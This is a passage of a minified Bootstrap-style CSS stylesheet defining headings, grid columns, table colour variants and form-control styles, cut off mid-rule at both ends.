(max-width:1200px) {h1,.h1 {font-size:calc(1.275rem + .3vw) ;}}h2,.h2 {font-size:1.25rem;}h3,.h3 {font-size:1.125rem;}h4,.h4 {font-size:1rem;}h5,.h5 {font-size:.875rem;}h6,.h6 {font-size:.75rem;}.lead {font-size:1.09375rem;font-weight:300;}.display-1 {font-size:4.5rem;font-weight:300;line-height:1.2;}@media (max-width:1200px) {.display-1 {font-size:calc(1.575rem + 3.9vw) ;}}.display-2 {font-size:3rem;font-weight:300;line-height:1.2;}@media (max-width:1200px) {.display-2 {font-size:calc(1.425rem + 2.1vw) ;}}.display-3 {font-size:2rem;font-weight:300;line-height:1.2;}@media (max-width:1200px) {.display-3 {font-size:calc(1.325rem + .9vw) ;}}.display-4 {font-size:1.75rem;font-weight:300;line-height:1.2;}@media (max-width:1200px) {.display-4 {font-size:calc(1.3rem + .6vw) ;}}hr {margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #888272;}small,.small {font-size:.875em;font-weight:400;}mark,.mark {padding:.2em;background-color:#fcf8e3;}.list-unstyled {padding-left:0;list-style:none;}.list-inline {padding-left:0;list-style:none;}.list-inline-item {display:inline-block;}.list-inline-item:not(:last-child) {margin-right:.5rem;}.initialism {font-size:90%;text-transform:uppercase;}.blockquote {font-size:1.09375rem;margin-bottom:.875rem;}.blockquote-footer {font-size:.875em;display:block;color:#3c3c3c;}.blockquote-footer::before {content:'\2014\00A0';}.img-fluid {max-width:100%;height:auto;}.img-thumbnail {max-width:100%;height:auto;padding:.25rem;border:0 solid #a3a3a3;border-radius:3px;background-color:#edf6f8;}.figure {display:inline-block;}.figure-img {line-height:1;margin-bottom:.4375rem;}.figure-caption {font-size:90%;color:#3c3c3c;}code {font-size:87.5%;word-wrap:break-word;color:#e83e8c;}a > code {color:inherit;}kbd {font-size:87.5%;padding:.2rem .4rem;color:#fff;border-radius:3px;background-color:#212529;}kbd kbd {font-size:100%;font-weight:700;padding:0;}pre {font-size:87.5%;display:block;color:#212529;}pre code {font-size:inherit;word-break:normal;color:inherit;}.pre-scrollable {overflow-y:scroll;max-height:340px;}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl {width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container,.container-sm {max-width:540px;}}@media (min-width:768px) {.container,.container-sm,.container-md {max-width:720px;}}@media (min-width:992px) {.container,.container-sm,.container-md,.container-lg {max-width:960px;}}@media (min-width:1200px) {.container,.container-sm,.container-md,.container-lg,.container-xl {max-width:1140px;}}.row {display:-ms-flexbox;display:flex;margin-right:-15px;margin-left:-15px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.no-gutters {margin-right:0;margin-left:0;}.no-gutters > .col,.no-gutters > [class*='col-'] {padding-right:0;padding-left:0;}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto {position:relative;width:100%;padding-right:15px;padding-left:15px;}.col {max-width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;}.row-cols-1 > * {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.row-cols-2 > * {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.row-cols-3 > * {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.row-cols-4 > * {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.row-cols-5 > * {max-width:20%;-ms-flex:0 0 20%;flex:0 0 20%;}.row-cols-6 > * {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-auto {width:auto;max-width:100%;-ms-flex:0 0 auto;flex:0 0 auto;}.col-1 {max-width:8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;}.col-2 {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-3 {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.col-4 {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.col-5 {max-width:41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;}.col-6 {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.col-7 {max-width:58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;}.col-8 {max-width:66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;}.col-9 {max-width:75%;-ms-flex:0 0 75%;flex:0 0 75%;}.col-10 {max-width:83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;}.col-11 {max-width:91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;}.col-12 {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.order-first {-ms-flex-order:-1;order:-1;}.order-last {-ms-flex-order:13;order:13;}.order-0 {-ms-flex-order:0;order:0;}.order-1 {-ms-flex-order:1;order:1;}.order-2 {-ms-flex-order:2;order:2;}.order-3 {-ms-flex-order:3;order:3;}.order-4 {-ms-flex-order:4;order:4;}.order-5 {-ms-flex-order:5;order:5;}.order-6 {-ms-flex-order:6;order:6;}.order-7 {-ms-flex-order:7;order:7;}.order-8 {-ms-flex-order:8;order:8;}.order-9 {-ms-flex-order:9;order:9;}.order-10 {-ms-flex-order:10;order:10;}.order-11 {-ms-flex-order:11;order:11;}.order-12 {-ms-flex-order:12;order:12;}.offset-1 {margin-left:8.33333%;}.offset-2 {margin-left:16.66667%;}.offset-3 {margin-left:25%;}.offset-4 {margin-left:33.33333%;}.offset-5 {margin-left:41.66667%;}.offset-6 {margin-left:50%;}.offset-7 {margin-left:58.33333%;}.offset-8 {margin-left:66.66667%;}.offset-9 {margin-left:75%;}.offset-10 {margin-left:83.33333%;}.offset-11 {margin-left:91.66667%;}@media (min-width:576px) {.col-sm {max-width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;}.row-cols-sm-1 > * {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.row-cols-sm-2 > * {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.row-cols-sm-3 > * {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.row-cols-sm-4 > * {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.row-cols-sm-5 > * {max-width:20%;-ms-flex:0 0 20%;flex:0 0 20%;}.row-cols-sm-6 > * {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-sm-auto {width:auto;max-width:100%;-ms-flex:0 0 auto;flex:0 0 auto;}.col-sm-1 {max-width:8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;}.col-sm-2 {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-sm-3 {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.col-sm-4 {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.col-sm-5 {max-width:41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;}.col-sm-6 {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.col-sm-7 {max-width:58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;}.col-sm-8 {max-width:66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;}.col-sm-9 {max-width:75%;-ms-flex:0 0 75%;flex:0 0 75%;}.col-sm-10 {max-width:83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;}.col-sm-11 {max-width:91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;}.col-sm-12 {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.order-sm-first {-ms-flex-order:-1;order:-1;}.order-sm-last {-ms-flex-order:13;order:13;}.order-sm-0 {-ms-flex-order:0;order:0;}.order-sm-1 {-ms-flex-order:1;order:1;}.order-sm-2 {-ms-flex-order:2;order:2;}.order-sm-3 {-ms-flex-order:3;order:3;}.order-sm-4 {-ms-flex-order:4;order:4;}.order-sm-5 {-ms-flex-order:5;order:5;}.order-sm-6 {-ms-flex-order:6;order:6;}.order-sm-7 {-ms-flex-order:7;order:7;}.order-sm-8 {-ms-flex-order:8;order:8;}.order-sm-9 {-ms-flex-order:9;order:9;}.order-sm-10 {-ms-flex-order:10;order:10;}.order-sm-11 {-ms-flex-order:11;order:11;}.order-sm-12 {-ms-flex-order:12;order:12;}.offset-sm-0 {margin-left:0;}.offset-sm-1 {margin-left:8.33333%;}.offset-sm-2 {margin-left:16.66667%;}.offset-sm-3 {margin-left:25%;}.offset-sm-4 {margin-left:33.33333%;}.offset-sm-5 {margin-left:41.66667%;}.offset-sm-6 {margin-left:50%;}.offset-sm-7 {margin-left:58.33333%;}.offset-sm-8 {margin-left:66.66667%;}.offset-sm-9 {margin-left:75%;}.offset-sm-10 {margin-left:83.33333%;}.offset-sm-11 {margin-left:91.66667%;}}@media (min-width:768px) {.col-md {max-width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;}.row-cols-md-1 > * {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.row-cols-md-2 > * {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.row-cols-md-3 > * {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.row-cols-md-4 > * {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.row-cols-md-5 > * {max-width:20%;-ms-flex:0 0 20%;flex:0 0 20%;}.row-cols-md-6 > * {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-md-auto {width:auto;max-width:100%;-ms-flex:0 0 auto;flex:0 0 auto;}.col-md-1 {max-width:8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;}.col-md-2 {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-md-3 {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.col-md-4 {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.col-md-5 {max-width:41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;}.col-md-6 {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.col-md-7 {max-width:58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;}.col-md-8 {max-width:66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;}.col-md-9 {max-width:75%;-ms-flex:0 0 75%;flex:0 0 75%;}.col-md-10 {max-width:83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;}.col-md-11 {max-width:91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;}.col-md-12 {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.order-md-first {-ms-flex-order:-1;order:-1;}.order-md-last {-ms-flex-order:13;order:13;}.order-md-0 {-ms-flex-order:0;order:0;}.order-md-1 {-ms-flex-order:1;order:1;}.order-md-2 {-ms-flex-order:2;order:2;}.order-md-3 {-ms-flex-order:3;order:3;}.order-md-4 {-ms-flex-order:4;order:4;}.order-md-5 {-ms-flex-order:5;order:5;}.order-md-6 {-ms-flex-order:6;order:6;}.order-md-7 {-ms-flex-order:7;order:7;}.order-md-8 {-ms-flex-order:8;order:8;}.order-md-9 {-ms-flex-order:9;order:9;}.order-md-10 {-ms-flex-order:10;order:10;}.order-md-11 {-ms-flex-order:11;order:11;}.order-md-12 {-ms-flex-order:12;order:12;}.offset-md-0 {margin-left:0;}.offset-md-1 {margin-left:8.33333%;}.offset-md-2 {margin-left:16.66667%;}.offset-md-3 {margin-left:25%;}.offset-md-4 {margin-left:33.33333%;}.offset-md-5 {margin-left:41.66667%;}.offset-md-6 {margin-left:50%;}.offset-md-7 {margin-left:58.33333%;}.offset-md-8 {margin-left:66.66667%;}.offset-md-9 {margin-left:75%;}.offset-md-10 {margin-left:83.33333%;}.offset-md-11 {margin-left:91.66667%;}}@media (min-width:992px) {.col-lg {max-width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;}.row-cols-lg-1 > * {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.row-cols-lg-2 > * {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.row-cols-lg-3 > * {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.row-cols-lg-4 > * {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.row-cols-lg-5 > * {max-width:20%;-ms-flex:0 0 20%;flex:0 0 20%;}.row-cols-lg-6 > * {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-lg-auto {width:auto;max-width:100%;-ms-flex:0 0 auto;flex:0 0 auto;}.col-lg-1 {max-width:8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;}.col-lg-2 {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-lg-3 {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.col-lg-4 {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.col-lg-5 {max-width:41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;}.col-lg-6 {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.col-lg-7 {max-width:58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;}.col-lg-8 {max-width:66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;}.col-lg-9 {max-width:75%;-ms-flex:0 0 75%;flex:0 0 75%;}.col-lg-10 {max-width:83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;}.col-lg-11 {max-width:91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;}.col-lg-12 {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.order-lg-first {-ms-flex-order:-1;order:-1;}.order-lg-last {-ms-flex-order:13;order:13;}.order-lg-0 {-ms-flex-order:0;order:0;}.order-lg-1 {-ms-flex-order:1;order:1;}.order-lg-2 {-ms-flex-order:2;order:2;}.order-lg-3 {-ms-flex-order:3;order:3;}.order-lg-4 {-ms-flex-order:4;order:4;}.order-lg-5 {-ms-flex-order:5;order:5;}.order-lg-6 {-ms-flex-order:6;order:6;}.order-lg-7 {-ms-flex-order:7;order:7;}.order-lg-8 {-ms-flex-order:8;order:8;}.order-lg-9 {-ms-flex-order:9;order:9;}.order-lg-10 {-ms-flex-order:10;order:10;}.order-lg-11 {-ms-flex-order:11;order:11;}.order-lg-12 {-ms-flex-order:12;order:12;}.offset-lg-0 {margin-left:0;}.offset-lg-1 {margin-left:8.33333%;}.offset-lg-2 {margin-left:16.66667%;}.offset-lg-3 {margin-left:25%;}.offset-lg-4 {margin-left:33.33333%;}.offset-lg-5 {margin-left:41.66667%;}.offset-lg-6 {margin-left:50%;}.offset-lg-7 {margin-left:58.33333%;}.offset-lg-8 {margin-left:66.66667%;}.offset-lg-9 {margin-left:75%;}.offset-lg-10 {margin-left:83.33333%;}.offset-lg-11 {margin-left:91.66667%;}}@media (min-width:1200px) {.col-xl {max-width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;}.row-cols-xl-1 > * {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.row-cols-xl-2 > * {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.row-cols-xl-3 > * {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.row-cols-xl-4 > * {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.row-cols-xl-5 > * {max-width:20%;-ms-flex:0 0 20%;flex:0 0 20%;}.row-cols-xl-6 > * {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-xl-auto {width:auto;max-width:100%;-ms-flex:0 0 auto;flex:0 0 auto;}.col-xl-1 {max-width:8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;}.col-xl-2 {max-width:16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;}.col-xl-3 {max-width:25%;-ms-flex:0 0 25%;flex:0 0 25%;}.col-xl-4 {max-width:33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;}.col-xl-5 {max-width:41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;}.col-xl-6 {max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;}.col-xl-7 {max-width:58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;}.col-xl-8 {max-width:66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;}.col-xl-9 {max-width:75%;-ms-flex:0 0 75%;flex:0 0 75%;}.col-xl-10 {max-width:83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;}.col-xl-11 {max-width:91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;}.col-xl-12 {max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;}.order-xl-first {-ms-flex-order:-1;order:-1;}.order-xl-last {-ms-flex-order:13;order:13;}.order-xl-0 {-ms-flex-order:0;order:0;}.order-xl-1 {-ms-flex-order:1;order:1;}.order-xl-2 {-ms-flex-order:2;order:2;}.order-xl-3 {-ms-flex-order:3;order:3;}.order-xl-4 {-ms-flex-order:4;order:4;}.order-xl-5 {-ms-flex-order:5;order:5;}.order-xl-6 {-ms-flex-order:6;order:6;}.order-xl-7 {-ms-flex-order:7;order:7;}.order-xl-8 {-ms-flex-order:8;order:8;}.order-xl-9 {-ms-flex-order:9;order:9;}.order-xl-10 {-ms-flex-order:10;order:10;}.order-xl-11 {-ms-flex-order:11;order:11;}.order-xl-12 {-ms-flex-order:12;order:12;}.offset-xl-0 {margin-left:0;}.offset-xl-1 {margin-left:8.33333%;}.offset-xl-2 {margin-left:16.66667%;}.offset-xl-3 {margin-left:25%;}.offset-xl-4 {margin-left:33.33333%;}.offset-xl-5 {margin-left:41.66667%;}.offset-xl-6 {margin-left:50%;}.offset-xl-7 {margin-left:58.33333%;}.offset-xl-8 {margin-left:66.66667%;}.offset-xl-9 {margin-left:75%;}.offset-xl-10 {margin-left:83.33333%;}.offset-xl-11 {margin-left:91.66667%;}}.table {width:100%;margin-bottom:.875rem;color:#000;}.table th,.table td {padding:.75rem 1.5rem;vertical-align:top;border-top:0 solid #a3a3a3;}.table thead th {vertical-align:bottom;border-bottom:0 solid #a3a3a3;}.table tbody + tbody {border-top:0 solid #a3a3a3;}.table-sm th,.table-sm td {padding:.3rem;}.table-bordered {border:0 solid #a3a3a3;}.table-bordered th,.table-bordered td {border:0 solid #a3a3a3;}.table-bordered thead th,.table-bordered thead td {border-bottom-width:0;}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody + tbody {border:0;}.table-striped tbody tr:nth-of-type(even) {background-color:rgba(0,0,0,.05);}.table-hover tbody tr:hover {color:#000;background-color:rgba(0,0,0,.075);}.table-primary,.table-primary > th,.table-primary > td {background-color:#cfdabc;}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody + tbody {border-color:#a6ba83;}.table-hover .table-primary:hover {background-color:#c3d1ac;}.table-hover .table-primary:hover > td,.table-hover .table-primary:hover > th {background-color:#c3d1ac;}.table-secondary,.table-secondary > th,.table-secondary > td {background-color:#e5f3ce;}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody + tbody {border-color:#cee8a4;}.table-hover .table-secondary:hover {background-color:#daeeba;}.table-hover .table-secondary:hover > td,.table-hover .table-secondary:hover > th {background-color:#daeeba;}.table-success,.table-success > th,.table-success > td {background-color:#c5cdb9;}.table-success th,.table-success td,.table-success thead th,.table-success tbody + tbody {border-color:#94a17d;}.table-hover .table-success:hover {background-color:#b9c2aa;}.table-hover .table-success:hover > td,.table-hover .table-success:hover > th {background-color:#b9c2aa;}.table-info,.table-info > th,.table-info > td {background-color:#cbe0e8;}.table-info th,.table-info td,.table-info thead th,.table-info tbody + tbody {border-color:#9ec5d4;}.table-hover .table-info:hover {background-color:#b9d5e0;}.table-hover .table-info:hover > td,.table-hover .table-info:hover > th {background-color:#b9d5e0;}.table-warning,.table-warning > th,.table-warning > td {background-color:#ffeeba;}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody + tbody {border-color:#ffdf7e;}.table-hover .table-warning:hover {background-color:#ffe8a1;}.table-hover .table-warning:hover > td,.table-hover .table-warning:hover > th {background-color:#ffe8a1;}.table-danger,.table-danger > th,.table-danger > td {background-color:#efc3bb;}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody + tbody {border-color:#e18f80;}.table-hover .table-danger:hover {background-color:#eab1a6;}.table-hover .table-danger:hover > td,.table-hover .table-danger:hover > th {background-color:#eab1a6;}.table-light,.table-light > th,.table-light > td {background-color:#fbfbfb;}.table-light th,.table-light td,.table-light thead th,.table-light tbody + tbody {border-color:#f7f7f7;}.table-hover .table-light:hover {background-color:#eee;}.table-hover .table-light:hover > td,.table-hover .table-light:hover > th {background-color:#eee;}.table-dark,.table-dark > th,.table-dark > td {background-color:#d6d3cd;}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody + tbody {border-color:#b3aea2;}.table-hover .table-dark:hover {background-color:#cbc7bf;}.table-hover .table-dark:hover > td,.table-hover .table-dark:hover > th {background-color:#cbc7bf;}.table-brown,.table-brown > th,.table-brown > td {background-color:#eae9e5;}.table-brown th,.table-brown td,.table-brown thead th,.table-brown tbody + tbody {border-color:#d9d6cf;}.table-hover .table-brown:hover {background-color:#dfddd7;}.table-hover .table-brown:hover > td,.table-hover .table-brown:hover > th {background-color:#dfddd7;}.table-light-brown,.table-light-brown > th,.table-light-brown > td {background-color:#faf9f7;}.table-light-brown th,.table-light-brown td,.table-light-brown thead th,.table-light-brown tbody + tbody {border-color:#f6f4f0;}.table-hover .table-light-brown:hover {background-color:#f0ede7;}.table-hover .table-light-brown:hover > td,.table-hover .table-light-brown:hover > th {background-color:#f0ede7;}.table-green1,.table-green1 > th,.table-green1 > td {background-color:#c5cdb9;}.table-green1 th,.table-green1 td,.table-green1 thead th,.table-green1 tbody + tbody {border-color:#94a17d;}.table-hover .table-green1:hover {background-color:#b9c2aa;}.table-hover .table-green1:hover > td,.table-hover .table-green1:hover > th {background-color:#b9c2aa;}.table-green3,.table-green3 > th,.table-green3 > td {background-color:#dcecca;}.table-green3 th,.table-green3 td,.table-green3 thead th,.table-green3 tbody + tbody {border-color:#bfdc9c;}.table-hover .table-green3:hover {background-color:#d0e5b7;}.table-hover .table-green3:hover > td,.table-hover .table-green3:hover > th {background-color:#d0e5b7;}.table-green5,.table-green5 > th,.table-green5 > td {background-color:#eefadc;}.table-green5 th,.table-green5 td,.table-green5 thead th,.table-green5 tbody + tbody {border-color:#e0f6bf;}.table-hover .table-green5:hover {background-color:#e3f7c6;}.table-hover .table-green5:hover > td,.table-hover .table-green5:hover > th {background-color:#e3f7c6;}.table-blue-1,.table-blue-1 > th,.table-blue-1 > td {background-color:#bbced5;}.table-blue-1 th,.table-blue-1 td,.table-blue-1 thead th,.table-blue-1 tbody + tbody {border-color:#80a3b1;}.table-hover .table-blue-1:hover {background-color:#abc3cb;}.table-hover .table-blue-1:hover > td,.table-hover .table-blue-1:hover > th {background-color:#abc3cb;}.table-active,.table-active > th,.table-active > td {background-color:rgba(0,0,0,.075);}.table-hover .table-active:hover {background-color:rgba(0,0,0,.075);}.table-hover .table-active:hover > td,.table-hover .table-active:hover > th {background-color:rgba(0,0,0,.075);}.table .thead-dark th {color:#fff;border-color:#454d55;background-color:#343a40;}.table .thead-light th {color:#383838;border-color:#a3a3a3;background-color:#d6d6d6;}.table-dark {color:#fff;background-color:#343a40;}.table-dark th,.table-dark td,.table-dark thead th {border-color:#454d55;}.table-dark.table-bordered {border:0;}.table-dark.table-striped tbody tr:nth-of-type(even) {background-color:rgba(255,255,255,.05);}.table-dark.table-hover tbody tr:hover {color:#fff;background-color:rgba(255,255,255,.075);}@media (max-width:575.98px) {.table-responsive-sm {display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;}.table-responsive-sm > .table-bordered {border:0;}}@media (max-width:767.98px) {.table-responsive-md {display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;}.table-responsive-md > .table-bordered {border:0;}}@media (max-width:991.98px) {.table-responsive-lg {display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;}.table-responsive-lg > .table-bordered {border:0;}}@media (max-width:1199.98px) {.table-responsive-xl {display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;}.table-responsive-xl > .table-bordered {border:0;}}.table-responsive {display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;}.table-responsive > .table-bordered {border:0;}.form-control {font-size:1.125rem;font-weight:400;line-height:1.5;display:block;width:100%;height:calc(1.5em + .625rem + 2px);padding:.3125rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;color:#383838;border:1px solid #888272;border-radius:0;background-color:#fff;background-clip:padding-box;}@media (prefers-reduced-motion:reduce) {.form-control {transition:none;}}.form-control::-ms-expand {border:0;background-color:transparent;}.form-control:focus {color:#383838;border-color:#888272;outline:0;background-color:#fff;box-shadow:none;}.form-control::-webkit-input-placeholder {opacity:1;color:#a3a3a3;}.form-control::-moz-placeholder {opacity:1;color:#a3a3a3;}.form-control:-ms-input-placeholder {opacity:1;color:#a3a3a3;}.form-control::-ms-input-placeholder {opacity:1;color:#a3a3a3;}.form-control::placeholder {opacity:1;color:#a3a3a3;}.form-control:disabled,.form-control[readonly] {opacity:1;background-color:#d6d6d6;}input[type='date'].form-control,input[type='time'].form-control,input[type='datetime-local'].form-control,input[type='month'].form-control {-webkit-appearance:none;-moz-appearance:none;appearance:none;}select.form-control:-moz-focusring {color:transparent;text-shadow:0 0 0 #383838;}select.form-control:focus::-ms-value {color:#383838;background-color:#fff;}.form-control-file,.form-control-range {display:block;width:100%;}.col-form-label {font-size:inherit;line-height:1.5;margin-bottom:0;padding-top:calc(.3125rem + 1px);padding-bottom:calc(.3125rem + 1px);}.col-form-label-lg {font-size:1.09375rem;line-height:1.5;padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);}.col-form-label-sm {font-size:.76563rem;line-height:1;padding-top:calc(.5625rem + 1px);padding-bottom:calc(.5625rem + 1px);}.form-control-plaintext {font-size:1.125rem;line-height:1.5;display:block;width:100%;margin-bottom:0;padding:.3125rem 0;color:#000;border:solid transparent;border-width:1px 0;background-color:transparent;}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg {padding-right:0;padding-left:0;}.form-control-sm {font-size:.76563rem;line-height:1;height:calc(1em + 1.125rem);padding:.5625rem .5rem;border-radius:3px;}.form-control-lg {font-size:1.09375rem;line-height:1.5;height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;border-radius:3px;}select.form-control[size],select.form-control[multiple] {height:auto;}textarea.form-control {height:auto;}.form-group {margin-bottom:1.25rem;}.form-text {display:block;margin-top:.25rem;}.form-row {display:-ms-flexbox;display:flex;margin-right:-5px;margin-left:-5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.form-row > .col,.form-row > [class*='col-'] {padding-right:5px;padding-left:5px;}.form-check {position:relative;display:block;padding-left:1.25rem;}.form-check-input {position:absolute;margin-top:.3rem;margin-left:-1.25rem;}.form-check-input[disabled] ~ .form-check-label,.form-check-input:disabled ~ .form-check-label {color:#3c3c3c;}.form-check-label {margin-bottom:0;}.form-check-inline {display:-ms-inline-flexbox;display:inline-flex;margin-right:.75rem;padding-left:0;-ms-flex-align:center;align-items:center;}.form-check-inline .form-check-input {position:static;margin-top:0;margin-right:.3125rem;margin-left:0;}.valid-feedback {font-size:.875em;display:none;width:100%;margin-top:.5rem;color:transparent;}.valid-tooltip {font-size:.875rem;line-height:1.5;position:absolute;z-index:5;top:100%;left:0;display:none;max-width:100%;margin-top:.1rem;padding:.55rem 1rem;color:#fff;border-radius:4px;background-color:black;}.form-row > .col > .valid-tooltip,.form-row > [class*='col-'] > .valid-tooltip {left:5px;}.was-validated:valid ~ .valid-feedback,.was-validated:valid ~ .valid-tooltip,.is-valid ~ .valid-feedback,.is-valid ~ .valid-tooltip {display:block;}.was-validated .form-control:valid,.form-control.is-valid {padding-right:calc(1.5em + .625rem) !important;border-color:transparent;background-image:none;background-repeat:no-repeat;background-position:right calc(.375em + .15625rem) center;background-size:calc(.75em + .3125rem) calc(.75em + .3125rem);}.was-validated .form-control:valid:focus,.form-control.is-valid:focus {border-color:transparent;box-shadow:0 0 0 0 rgba(0,0,0,.25);}.was-validated select.form-control:valid,select.form-control.is-valid {padding-right:3rem !important;background-position:right 